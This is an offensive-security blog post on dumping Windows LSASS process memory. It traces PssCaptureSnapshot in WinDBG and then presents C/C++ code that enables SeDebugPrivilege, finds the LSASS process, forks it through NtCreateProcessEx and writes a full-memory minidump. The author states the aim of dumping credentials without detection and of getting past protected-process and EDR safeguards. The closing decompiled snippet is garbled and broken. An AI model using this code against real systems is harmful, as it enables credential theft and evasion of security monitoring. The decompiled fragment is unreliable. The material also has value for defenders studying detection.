# **Digging into PssCaptureSnapshot for LSASS Dumping**

**mez0.cc**[/posts/digging-into-psscapturesnapshot](https://mez0.cc/posts/digging-into-psscapturesnapshot/)

## <span id="page-0-0"></span>**[Introduction](#page-0-0)**

Commonly, defensive products will either make use of [Protected Process Light \(PPL\)](https://www.elastic.co/blog/protecting-windows-protected-processes) or, copy some if its functionality and strip access attributes down when a handle is opened. From [Bypassing LSA Protection in Userland:](https://blog.scrt.ch/2021/04/22/bypassing-lsa-protection-in-userland/)

The most basic rule is that an unprotected process can open a protected process only with a very restricted set of access flags such as PROCESS\_QUERY\_LIMITED\_INFORMATION . If they request a higher level of access, the system will return an Access is Denied error.

More on PPL:

In order to get around this, **P[rocess Snapshotting](https://docs.microsoft.com/en-us/windows/win32/api/_proc_snap/)** can be used. An example of this: **Dumping** Lsass without Mimikatz with MiniDumpWriteDump  $\sim$  MiniDumpWriteDump  $+$ PssCaptureSnapshot

This relies on a CALLBACK being declared:

```
BOOL CALLBACK MyMiniDumpWriteDumpCallback(
    __in PVOID CallbackParam,
    __in const PMINIDUMP_CALLBACK_INPUT CallbackInput,
    __inout PMINIDUMP_CALLBACK_OUTPUT CallbackOutput
)
{
   switch (CallbackInput->CallbackType)
    {
    case 16: // IsProcessSnapshotCallback
       CallbackOutput->Status = S_FALSE;
       break;
    }
    return TRUE;
}
```
And then [PssCaptureSnapshot](https://docs.microsoft.com/en-us/windows/win32/api/processsnapshot/nf-processsnapshot-psscapturesnapshot) called to snapshot the process, then [MiniDumpWriteDump](https://docs.microsoft.com/en-us/windows/win32/api/minidumpapiset/nf-minidumpapiset-minidumpwritedump) to actually do the dump:

```
PssCaptureSnapshot(lsassHandle, (PSS_CAPTURE_FLAGS)flags, CONTEXT_ALL,
(HPSS*)&snapshotHandle);
BOOL isDumped = MiniDumpWriteDump(snapshotHandle, lsassPID, outFile,
MiniDumpWithFullMemory, NULL, NULL, &CallbackInfo);
```
So, in this blog, I want to see wtf Windows means when they say *Snapshot* and how it is done. By doing that, it may be able to bypass both the restricted access to processes, and any specific hooks set on **PssCaptureSnapshot** as it is a known bypass.

## <span id="page-1-0"></span>**[Beneath the Snapshot](#page-1-0)**

............

When trying to trace WINAPI Calls, I always try [API Monitor.](http://www.rohitab.com/apimonitor) However, this time it was not fruitful:



With that not working, the next best method is [WinDBG](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools).

1. [Examine](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/x--examine-symbols-) all Process Snapshotting functions by looking for Pss\* :

0:000> x KERNEL32!Pss\* 00007ffe`c234bc40 KERNEL32!PssQuerySnapshotStub (PssQuerySnapshotStub) 00007ffe`c234bcc0 KERNEL32!PssWalkMarkerSeekToBeginningStub (PssWalkMarkerSeekToBeginningStub) 00007ffe`c234bd00 KERNEL32!PssWalkSnapshotStub (PssWalkSnapshotStub) 00007ffe`c234bc00 KERNEL32!PssDuplicateSnapshotStub (PssDuplicateSnapshotStub) 00007ffe`c234bca0 KERNEL32!PssWalkMarkerGetPositionStub (PssWalkMarkerGetPositionStub) 00007ffe`c234bc80 KERNEL32!PssWalkMarkerFreeStub (PssWalkMarkerFreeStub) 00007ffe`c234bc60 KERNEL32!PssWalkMarkerCreateStub (PssWalkMarkerCreateStub) 00007ffe`c234bbe0 KERNEL32!PssCaptureSnapshotStub (PssCaptureSnapshotStub) 00007ffe`c234bce0 KERNEL32!PssWalkMarkerSetPositionStub (PssWalkMarkerSetPositionStub) 00007ffe`c234bc20 KERNEL32!PssFreeSnapshotStub (PssFreeSnapshotStub)

#### 2. [Unassemble](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/u--unassemble-) PssCaptureSnapshotStub :

0:000> u KERNEL32!PssCaptureSnapshotStub KERNEL32!PssCaptureSnapshotStub: 00007ffe`c234bbe0 48ff25296f0400 jmp qword ptr [KERNEL32!\_imp\_PssCaptureSnapshot (00007ffe`c2392b10)]

3. Some steps later:

0:000> t KERNELBASE!PssCaptureSnapshot+0x17: 00007ffe`c1d9dc17 48ff15f2100e00 call qword ptr [KERNELBASE!\_imp\_PssNtCaptureSnapshot (00007ffe`c1e7ed10)] ds:00007ffe`c1e7ed10= {ntdll!PssNtCaptureSnapshot (00007ffe`c4063940)}

#### 4. [Trace and Watch](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/wt--trace-and-watch-data-):



This gives a great overview of what this call is doing and shows some functions which may not be useful here, but could be useful in later projects ( PsspWalkHandleTable for example).

Googling "PssNtCaptureSnapshot" led me to Evading WinDefender ATP credential-theft: [a hit after a hit-and-miss start from 2019. In that post they discuss pretty much what I am](https://www.matteomalvica.com/blog/2019/12/02/win-defender-atp-cred-bypass/) doing here, and it seems we went for the same approach when debugging the function call, which is cool.

From all these calls, two of them seem like they need the bulk of the work:

- 1. [NtCreateProcessEx](https://doxygen.reactos.org/d2/d9f/ntoskrnl_2ps_2process_8c.html#a51a601ac44ee448ab3f8eaff7dd6e7ee)
- 2. PssNtCaptureSnapshot

[Bit more Googling, and I found Abusing Windows' Implementation of Fork\(\) for Stealthy](https://billdemirkapi.me/abusing-windows-implementation-of-fork-for-stealthy-memory-operations/) Memory Operations. This pointed me in the right direction...

## <span id="page-3-0"></span>**[Cloning](#page-3-0)**

Before getting into the main bit that's makes it all work, a few utilities...

```
The declaration for NtCreateProcessEx :
typedef NTSTATUS (NTAPI* _NtCreateProcessEx)
(
    PHANDLE ProcessHandle,
    ACCESS_MASK DesiredAccess,
    POBJECT_ATTRIBUTES ObjectAttributes,
    HANDLE ParentProcess,
    ULONG Flags,
    HANDLE SectionHandle,
    HANDLE DebugPort,
    HANDLE ExceptionPort,
    ULONG JobMemberLevel
);
```
Before doing anything, [SeDebugPrivilege](https://devblogs.microsoft.com/oldnewthing/20080314-00/?p=23113) needs to be set, this is easy enough:

```
BOOL set_privilege(LPCWSTR lpszPrivilege, BOOL bEnablePrivilege)
{
    TOKEN_PRIVILEGES tp;
    LUID luid;
    if (!LookupPrivilegeValueW(NULL, lpszPrivilege, &luid))
    {
        printf("[!] LookupPrivilegeValueW(): %s\n", get_error_msg().c_str());
        return FALSE;
    }
    tp.PrivilegeCount = 1;
    tp.Privileges[0].Luid = luid;
    if (bEnablePrivilege)
    {
        tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
    }
    else
    {
        tp.Privileges[0].Attributes = 0;
    }
   HANDLE hToken = NULL;
    if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY,
&hToken))
    {
        printf("[!] OpenProcessToken(): %s\n", get_error_msg().c_str());
        return FALSE;
    }
    if (!AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL, (PDWORD)NULL))
    {
        printf("[!] AdjustTokenPrivileges(): %s\n", get_error_msg().c_str());
        return FALSE;
    }
    printf("|> Set %ws!\n", lpszPrivilege);
    return TRUE;
}
```
Then, find LSASS:

```
int get_pid(std::wstring processName)
{
    HANDLE hProcessSnap;
    PROCESSENTRY32W pe32;
    hProcessSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    int pid = 0;
    if (hProcessSnap == INVALID_HANDLE_VALUE)
    {
        return pid;
    }
    else
    {
        pe32.dwSize = sizeof(PROCESSENTRY32W);
        if (Process32FirstW(hProcessSnap, &pe32))
        {
            while (Process32NextW(hProcessSnap, &pe32))
            {
                std::wstring wsProcess(pe32.szExeFile);
                if (pe32.szExeFile == processName)
                {
                    pid = pe32.th32ProcessID;
                    break;
                }
            }
        }
    }
    CloseHandle(hProcessSnap);
    return pid;
}
```
Cool; so SeDebugPrivilege is set, and the LSASS Process ID is identified...

In order to take a snapshot, I.E Fork a process, the PROCESS\_CREATE\_PROCESS [attribute](https://docs.microsoft.com/en-us/windows/win32/procthread/process-security-and-access-rights) needs to be set and passed into [OpenProcess.](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess) This attribute will allow for access to the processes handles and private memory:

```
hProcess = OpenProcess(PROCESS_CREATE_PROCESS, FALSE, dwPid);
```
In [Abusing Windows' Implementation of Fork\(\) for Stealthy Memory Operations](https://billdemirkapi.me/abusing-windows-implementation-of-fork-for-stealthy-memory-operations/), they state:

By passing NULL for the SectionHandle and a PROCESS\_CREATE\_PROCESS handle of the target for the ParentProcess arguments, a fork of the remote process will be created and an attacker will receive a handle to the forked process.

Easy enough:

```
status = pNtCreateProcessEx(&hSnapshot, PROCESS_ALL_ACCESS, NULL, hProcess, 0, NULL,
NULL, NULL, 0);
```
As long as hSnapshot , ProcessHandle parameter, outputs a valid handle; then [MiniDumpWriteDump](https://docs.microsoft.com/en-us/windows/win32/api/minidumpapiset/nf-minidumpapiset-minidumpwritedump) should work fine:

```
dwSnapshot = GetProcessId(hSnapshot);
if (MiniDumpWriteDump(hSnapshot, dwSnapshot, hFile, MiniDumpWithFullMemory, NULL,
NULL, NULL) == FALSE){
    printf("[!] MiniDumpWriteDump(): %s\n", get_error_msg().c_str());
    goto Cleanup;
}
printf("|> Dump successful!\n");
```
#### Executing:



## <span id="page-6-0"></span>**[Conclusion](#page-6-0)**

In my poking around the internet to dump LSASS effectively, and without detection, I stumbled across Dumping Lsass without Mimikatz with MiniDumpWriteDump ~ [MiniDumpWriteDump + PssCaptureSnapshot which is fun, but I wanted to go a b](https://www.ired.team/offensive-security/credential-access-and-credential-dumping/dumping-lsass-passwords-without-mimikatz-minidumpwritedump-av-signature-bypass#minidumpwritedump-+-psscapturesnapshot)it deeper into this call. Turns out, its quite simple. Although, as PssCaptureSnapshot is usually 8 NTDLL calls, its probably much more stable:

```
ntdll!NtAllocateVirtualMemory
ntdll!NtCreateProcessEx
ntdll!NtQueryInformationProcess
ntdll!PssNtCaptureSnapshot
ntdll!PsspCaptureHandleInformation
ntdll!PsspCaptureHandleTrace
ntdll!PsspCaptureProcessInformation
ntdll!PsspWalkHandleTable
ntdll!memset
```
An honourable mention is RtlCloneUserProcess :



A proof-of-concept for fork with RtlCloneUserProcess: [cr4sh/fork.c](https://gist.github.com/Cr4sh/126d844c28a7fbfd25c6).

If this is decompiled in IDA and a few functions hunted through within the call, it eventually lands on [ZwCreateUserProcess](https://processhacker.sourceforge.io/doc/ntzwapi_8h.html#a583ed29dc52a44eb728f214655a2c1f0) so that is another method to do this with:

Thanks to the following two posts for their research and guardrailing me from rabbit-holing in the completely wrong direction:

```
if
 v15 = *( DWORD *)(v6 + 8);
 if (v15 < 0)
    *(_DWORD *)(v6 + 8) = v15 & 0x7FFFFFFF;
    v22 = 32i64 * v9++;
    *(-int64*)((char*)&v42 + v22) = 131090i64;*(__int64 *)((char *)&v43 + v22) = 8i64;
      \frac{1}{2}int64 *)((char *)&v45 + v22) = 0i64;
    (8v44)[(unsigned _int64)v22 / 8] = 8v25;
v41 = 32i64 v9 + 8;
return ZwCreateUserProcess();
```